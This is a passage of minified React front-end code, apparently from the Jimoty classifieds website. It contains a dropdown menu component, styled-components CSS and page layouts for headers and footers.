g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,F=void 0===L?0:L,H=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:F,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,F,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eF=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tF,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tF)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(H,eP)})})})]}));return h?(0,o.jsx)(tH,tl({},h,{isOpen:ej,children:eF})):eF},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rF(){let e=(0,h._)(["\n    display: none;\n  "]);return rF=function(){return e},e}let rH=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rF())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rH,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs